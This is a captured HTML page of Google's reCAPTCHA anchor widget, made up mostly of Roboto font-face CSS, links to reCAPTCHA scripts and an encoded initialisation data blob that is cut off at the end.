body_size: 48570
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="82Abmqhms6A-Y0-XyK8_sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="82Abmqhms6A-Y0-XyK8_sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="82Abmqhms6A-Y0-XyK8_sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rCisOEYMOvYsOsY8KwwozDvHDDrCEpWh8fwpXCl8K/[base64]/wp/ClS7DpD7CrcO4eUN2wo4NwpZOTcKseg7CmMOOw77CrCvCp0pCw7PDjknDrA7CgRV1wqHDr8OowqwWw6kFQsKiKGrCvcKqAMOhwrTDqQkQwrzDoMKBARQMRMOhA3YNQMOwT3XDl8Kbw4vDrGt1NQoOw7/CusOZw4RlwpnDnlrCpCh/w7zCmwlQwrgFZiUlZX/Ck8K/w7TCr8Kuw7IJHDHCpxZ6wolhLcKLc8K1wqzCgBQFVjrCi27Du10Jw6kDw7PDqCt1WHtRP8Kgw4pMw6t4wrIYw4bDrSDCrTPChsKKwq/Diyg/ZsKiwqvDjxkdbMO7w47DpMKtw6vDokfCq1NUWsOPFcKnA8Kbw4fDn8K9Hxl4woDCjMO/[base64]/[base64]/DuMKeRsOzwqbCvMOfw7XCrMKhw45Kwrs7w5lXagzCn1PDrG1acMKjasKqWcO8w7nDhAxJw7FUZgjClEQiw6IQIi/DqsK+wqTDhsKwwpzDrT0fw4PCkcOLH8OQw7V1w4IKHcOiw7twPMKMwqzDh0nDl8KRw7PCk18CCMKnwrB4IRrDtcK7N2nDmcO9EEFBcnvDtnHCvFV5w4wzQcKxZ8Opw4HCu8KHLW/DnsOkwqPDiMKMw6lgw6NUbcKPwrzCkMK2w67Do2DCocKrHgRQYVfDtsK5w6cHNn4gwpHDjHNAWcKCw4Y4e8KHcWPClDfCp0jDuFxSUW/[base64]/DhCzDv8O1cMOReyjDlMKEXMKpw48qeg4DSG5yR8OrUW3CrcOFRcOTw7/DuMOIFsOHw7RCwrvCjsKbw6Ehw5g3H8OQKGhdw6FAZcOXw4UQwrIvwpDCmsKhw43CnBXCgsKxSMKcKkZ1c1tSRMOMdMO4w5Vcw63DosKJwr/CmcKnw5fCgnNMUgljPyhfXARjw57Cl8KmDsOeTSXCuGHCl8OewrLDvzrDrsKxwo9XNxjDgBRwwo5EKcO/w5gFwo1LGGDDkMOzJsOfwq5pYx0iw6TCg8OhICTCncOSw67DhXvDhsK0Km4/wotkw78aVMOywqRzWn/CqDxGw5sqacOYV1bCkzPCjjfCp2VoKcKYDcKgXcOBD8OcRsO/w4MhNl1OFwTCvMOIXjzDlsKOw7nDlTfCu8OIw4pSYjPDgEDCtXV+wqcZVsKha8OPwpd9f0I7TMOkwoRSCcKYTjDDowrDtR0LLz8SdcKSwp9SQcKzwqV5wr1Dw6vCiHhTwrh9czHDpcO1eMO4EiDDlDVzKmPDmVTCqsObf8OZFTgidlnDkMONwrbDhRzCsgM3wonCnS/CvsKCw4DDjcO0LsKEw5jDlMKsZBwUFMKXw6TDlWhew4zDuGLDg8KxDl7Dg25hfEkNw6/CuX/Cj8K/wrPDtG5dwp4Pw61bwpEjbEvDhiHDkcKyw6rDkcKXbMKPbl83ThjDisK3Hz/DnHkmwq3ClVpnw70cH1JGXyhtwqXCgsKsAhYBwqnCsidCw4MBwoPCiMOCey/DmsKvwpzClzPDthpfw5DCjcKcC8KmwonCuMO8w6t2wrN7AsOBDsKgPcOywr3CgsOpw5XDnlTCqRbDicOvaMKUwq/CrMKJfsOnwqA5ZjTCnBnDrjdPwqvCnjl5wrLDhMOtJMKWV8OIM2PDo2rCisOvPsOUwpV/w7jCgsK5wqjCsjkYFMOwDnTDhVbCtF3CvEbDj10Hw7Q5NcKzw7rDh8KTwrhieVbCpXVqL0TDqcODZcOMcBgdw50WQ8K5bcONwrDDjcOxAA7Ck8K5wqPCoXd6wp3Cq8KZMsOzbsOMABLCgcOfRsO5eSsTw4Udw6jCpcO/[base64]/bS7DisKHwoltfcKxwqtxH8K6wrQ8wpLCgiE7Z8KYwr/ClsOKwoBZwrfDggfDkHheCjAjZmfDjcKJw6VzVGIZw5TDmsOFwrHDpDzDmsKgdGliw6nDvlpyHMK6wp/DqsO1VMOBAMOlwqTCqVYbP3bDjBTDi8OYwrbDsXXCnMOBGBfCucKsw7s6UVvCqUnDkF7DiWzDpXIaw7PDkjl+UCdGasKtYkcsWXjCuMK0bUAPeMO5HsODwqUiwrUSXsKNaSw/woPCq8OyEwDDhsOJJMOvw4IOwpg6T35Cw5PCvEjDjF9cwqtWw4YmdcOpwplINSHCgsK7P0s2wobCq8KNw5/DgMKzwojDrH7CgxnCpm7CujfDtsKSB3bCrHdvHsKpw6Mpw73Dk3PCj8OWBFPDk3rDj8O/dMOzGsKFwqPCs3wrw758wrMgDcOuwrJ9wqvDs03Dt8KvVU7DrgYOTcKUFWbDrDwhSXl5GMK1w7XCkcK6woJYdATCucKKQRdyw58mFFTDj3jCscK7Y8KVH8OcRsKSwqrCsBLDjAzCncKew5Yaw45cI8Kswr/CtwDDhGvDplTDpknDqyTChl/[base64]/A8KvQMOLRgwzwrg9wp3Dt8KnAcOEIcO5woEdQ8OQwqc9wpjCscOqwpoJw78pwonCngMvYXDDusOyScOrwr3DtsKnbsKIQsKQcl3DgcK9wqzCvU15wo/CtsKeNsOCw447CMOsw7HCiyNGGGYywrQxb0/DnXNMw5PCjcK+wrQ0wobDnMKKwofDq8KEAnHCmTXCiyPDhMK4w5AGdMKGcsKkwrQjHw/CnjnCgSxrwpt5QmXCk8O/w77CqBgLHnsfwrVOwqRkwqV5IHHDnmfDvB1Hwod9wqMLwp19w77Dhl7DsMKOw6TDkcKFeGc8w7vCmCzCpMKBwqHClxjCplEWSjtFw6nDgDnDiShuNsOKY8O5w4Y0FMOvwpXCgMK7bsKZc1RiaiJdccOZSsKpw7dTDW/[base64]/DjRBKwrd2wrvCgsKDwpxaLFcxT8O7w7JFwqZLUBVUJcKFw44ZPE8+QT7Cu0DDtSA+w5bCtWbDpMOeJ2BZOMK1wrrDkyLCugcEMBTDk8OfwpgYwqZfYcK4w57CicOZwq/DosOewrzCjMKLG8O3wqPCtSPCnsKJwp1NUMKbOF9aw7LClMOvw7/CgQfDjEFUw6LDpnsCw7lYw4LCvsOmOS3Dj8Ofw5B+woDChHcpdwzCs0PDusOww7PCqcKTS8Ksw7pKMsO6w4DCt8OsSi3DgH7CiUxxw4jDribCo8O8ISdGeljCi8KMVcKeJS3CtBXCi8OOwrYgwqPCiC3Dtm9yw6/[base64]/CvcOqw5RPKzFOwo8Nd8O9ciPCnT8Zw7nDmAPDrmkWdk0nBBrDhA0qwp/DlMORIw1cOsKfw71ub8KQw5HDumgQP3QYeMO3ScKrwr/[base64]/eDrCtsOdI8OJNUb